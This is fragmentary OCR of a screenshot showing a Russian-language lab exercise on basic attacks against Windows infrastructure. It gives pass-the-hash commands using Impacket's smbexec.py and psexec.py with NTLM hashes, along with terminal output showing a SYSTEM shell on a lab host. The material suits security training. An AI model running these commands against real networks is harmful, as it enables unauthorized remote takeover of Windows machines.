 File Edit View Bookmarks Plugins Settings Help Search
us
00:20
11/01/2025
Практическое задание - Y
bolt.new
Ghostwriter Add-ins for M
Модуль 2. OS Linux basic (
paul-nameless/tg: termina
Практическая работа №6
https://kostetos.yonote.ru/share/c5824f84-c0e9-48e7-85c2-e0c4516e78cf
Практическая работа №6.1 Базовые атаки на Windows-инфраструктуру.
YONOTE
aad3b435b51404eeaad3b435b51404ee:05df2fd1109e3d3b60f110965f6af128
• где testdomain -- имя домена,
• administrator -- имя пользователя,
• 192.168.10.200 -- адрес компьютера-жертвы
• hashes -- спец флаг для использования хэша
• последняя длинная фраза -- сам хэш в определенном формате
Вот так получится:
1 2 3 4
9:11
File Actions Edit View Help
(root㉿kali)-[~/impacket/examp
# python3 smbexec.py PT/adminis
ee:05df2fd1109e3d3b60f110965f6af1
Impacket v0.9.24 - Copyright 2021
[!] Launching semi-interactive sh
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
(kali) 192.168.1.38 — Konsole
New Tab
Split View
Copy
Paste
Find...
~ : yay
(kali) 192.168.1.38
(kali kali)-[~/impacket/examples]
$ python3 smbexec.py brustovsk/administrator@192.168.10.200 -hashes aad3b435b51404eeaad3b435b51404ee:1848fba063e5
8b6bfe8f1ba0dccf3b0a
Impacket v0.13.0.dev0+20250108.83447.72648af3 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
Есть аналог -- psexec
python3 psexec.py domain/username:password@hostIP python3 psexec.py domain/
username@hostIP -hashes LMHASH:NTHASH